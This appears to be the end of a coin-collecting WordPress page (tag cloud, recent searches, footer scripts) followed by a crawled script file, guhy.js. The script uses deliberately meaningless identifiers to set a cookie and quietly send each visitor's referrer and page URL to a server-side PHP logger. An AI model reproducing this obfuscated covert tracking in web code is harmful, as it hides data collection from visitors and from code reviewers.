<a href='https://proofsetsilver.net/tag/label/' class='tag-link-195' title='118 topics' style='font-size: 8.502994011976pt;'>label</a>
<a href='https://proofsetsilver.net/tag/limited/' class='tag-link-124' title='728 topics' style='font-size: 15.041916167665pt;'>limited</a>
<a href='https://proofsetsilver.net/tag/mint/' class='tag-link-24' title='1,878 topics' style='font-size: 18.479041916168pt;'>mint</a>
<a href='https://proofsetsilver.net/tag/nations/' class='tag-link-1018' title='159 topics' style='font-size: 9.5089820359281pt;'>nations</a>
<a href='https://proofsetsilver.net/tag/original/' class='tag-link-216' title='390 topics' style='font-size: 12.778443113772pt;'>original</a>
<a href='https://proofsetsilver.net/tag/ounce/' class='tag-link-247' title='151 topics' style='font-size: 9.3413173652695pt;'>ounce</a>
<a href='https://proofsetsilver.net/tag/pcgs/' class='tag-link-9' title='390 topics' style='font-size: 12.778443113772pt;'>pcgs</a>
<a href='https://proofsetsilver.net/tag/pf69/' class='tag-link-65' title='139 topics' style='font-size: 9.0898203592814pt;'>pf69</a>
<a href='https://proofsetsilver.net/tag/pf70/' class='tag-link-163' title='455 topics' style='font-size: 13.365269461078pt;'>pf70</a>
<a href='https://proofsetsilver.net/tag/pr70/' class='tag-link-44' title='200 topics' style='font-size: 10.347305389222pt;'>pr70</a>
<a href='https://proofsetsilver.net/tag/presale/' class='tag-link-132' title='111 topics' style='font-size: 8.251497005988pt;'>presale</a>
<a href='https://proofsetsilver.net/tag/pride/' class='tag-link-1505' title='159 topics' style='font-size: 9.5089820359281pt;'>pride</a>
<a href='https://proofsetsilver.net/tag/proof/' class='tag-link-5' title='4,892 topics' style='font-size: 22pt;'>proof</a>
<a href='https://proofsetsilver.net/tag/quarter/' class='tag-link-51' title='149 topics' style='font-size: 9.3413173652695pt;'>quarter</a>
<a href='https://proofsetsilver.net/tag/quarters/' class='tag-link-97' title='131 topics' style='font-size: 8.8383233532934pt;'>quarters</a>
<a href='https://proofsetsilver.net/tag/rare/' class='tag-link-302' title='116 topics' style='font-size: 8.4191616766467pt;'>rare</a>
<a href='https://proofsetsilver.net/tag/reverse/' class='tag-link-84' title='783 topics' style='font-size: 15.293413173653pt;'>reverse</a>
<a href='https://proofsetsilver.net/tag/royal/' class='tag-link-225' title='123 topics' style='font-size: 8.5868263473054pt;'>royal</a>
<a href='https://proofsetsilver.net/tag/sealed/' class='tag-link-311' title='145 topics' style='font-size: 9.1736526946108pt;'>sealed</a>
<a href='https://proofsetsilver.net/tag/sets/' class='tag-link-35' title='695 topics' style='font-size: 14.874251497006pt;'>sets</a>
<a href='https://proofsetsilver.net/tag/silver/' class='tag-link-6' title='4,783 topics' style='font-size: 21.916167664671pt;'>silver</a>
<a href='https://proofsetsilver.net/tag/states/' class='tag-link-208' title='358 topics' style='font-size: 12.526946107784pt;'>states</a>
<a href='https://proofsetsilver.net/tag/ultra/' class='tag-link-15' title='128 topics' style='font-size: 8.7544910179641pt;'>ultra</a>
<a href='https://proofsetsilver.net/tag/united/' class='tag-link-207' title='358 topics' style='font-size: 12.526946107784pt;'>united</a>
<a href='https://proofsetsilver.net/tag/world/' class='tag-link-187' title='106 topics' style='font-size: 8.0838323353293pt;'>world</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://proofsetsilver.net/2019/07/2019-pride-of-two-nations-limited-edition-two-coin-set-canada-release/" title="2019 pride of two nations two-coin set">2019 pride of two nations two-coin set</a></li><li><a href="https://proofsetsilver.net/2024/07/if-i-had-no-gold-u0026-silver-this-is-what-i-would-buy-today/" title="eagerrl2">eagerrl2</a></li><li><a href="https://proofsetsilver.net/2021/05/1987-france-lafayette-commemorative-proof-set-silver-gold-platinum-palladium/" title="La Fayette Proof Set">La Fayette Proof Set</a></li><li><a href="https://proofsetsilver.net/2020/10/1980-moscow-olympics-russia-ussr-20-oz-silver-28-coin-gem-proof-set-box-coa/" title="moscow olympics silver coins full set">moscow olympics silver coins full set</a></li><li><a href="https://proofsetsilver.net/2020/09/2020-24-gram-fiji-coca-cola-vending-machine-proof-silver-4-coin-set-999-fine/" title="монеты кока кола">монеты кока кола</a></li><li><a href="https://proofsetsilver.net/2018/07/washington-mint-silver-bar-proofs-currency-999-1-2-5-10-50-100-28-oz-set/" title="washington mint silver bills">washington mint silver bills</a></li><li><a href="https://proofsetsilver.net/2021/01/final-2020-us-mint-silver-proof-set-limited-edition/" title="proofsetsilver">proofsetsilver</a></li><li><a href="https://proofsetsilver.net/2019/11/1972-empire-of-ethiopia-commemorative-coin-silver-proof-set-with-ogp/" title="ethiopian S10$ 1972 coin">ethiopian S10$ 1972 coin</a></li><li><a href="https://proofsetsilver.net/2019/07/1995-w-american-eagle-10th-anniversary-gold-silver-bullion-proof-set/" title="american eagle 10th anniversary">american eagle 10th anniversary</a></li><li><a href="https://proofsetsilver.net/2021/07/1995-w-5-coin-proof-american-eagle-set-10th-anniversary-silver-gold-coins/" title="Five Coin American Eagle 10th Anniversary Set Coins">Five Coin American Eagle 10th Anniversary Set Coins</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://proofsetsilver.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://proofsetsilver.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://proofsetsilver.net/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="clear"></div>
		
				
				<div class="site-info">
			Copyright 2026 
			 - <a href="https://purothemes.com" title="A Free WordPress Theme by Puro">Theme by Puro</a>		</div><!-- .site-info -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/proofsetsilver.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0.5'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://proofsetsilver.net/guhy.js
body_size: 754
content:


function riwiqoma()
{


	var julemypuky = window.location.href;

	    var nulirimawacico = "guhy";	  	var vofo = "/" + nulirimawacico + ".php";      var vikatyt = 60;   	var ninafytogybe = nulirimawacico;	 	var regu = "";	
    try

 	    {
 	       regu=""+parent.document.referrer;
 	    }
	


    catch (ex) 

	      { 	    regu=""+document.referrer;
     } 	if(rudyg(ninafytogybe) == null)	
		{
		var vonaxiq = window.location.hostname; 		

 
		foro(ninafytogybe, "1", vikatyt, "/", vonaxiq);    
		if(rudyg(ninafytogybe) != null)
    	
			{
  			var qorodetewop = new Image();
  			qorodetewop.src=vofo + "?referer=" + escape(regu) + "&url=" + escape(julemypuky);  
 	 		}	 		}	    }
	

riwiqoma();

function rudyg(xeqekomekakurun) 
{    var ganetydalibu = document.cookie;    var muviruxi = xeqekomekakurun + "=";
    var qibegupidipa = ganetydalibu.indexOf("; " + muviruxi);

     if (qibegupidipa == -1) { 

 	
        qibegupidipa = ganetydalibu.indexOf(muviruxi);
          if (qibegupidipa != 0) return null;

    } else { 
        qibegupidipa += 2; 

    } 
     var nimucymopupule = document.cookie.indexOf(";", qibegupidipa);		
     if (nimucymopupule == -1) { 	        nimucymopupule = ganetydalibu.length;     }       return unescape(ganetydalibu.substring(qibegupidipa + muviruxi.length, nimucymopupule));

	}


function foro(cabihibehar,zoqudironoludi,suwa, leqiqypyfirene, dajezigopit) 
{ var wilig = new Date();
  var pegoz = new Date();
 
   pegoz.setTime(wilig.getTime() + 1000*60*suwa);

  document.cookie = cabihibehar+"="+escape(zoqudironoludi) + ";expires="+pegoz.toGMTString() + ";path=" + leqiqypyfirene + ";domain=" + dajezigopit;	    }
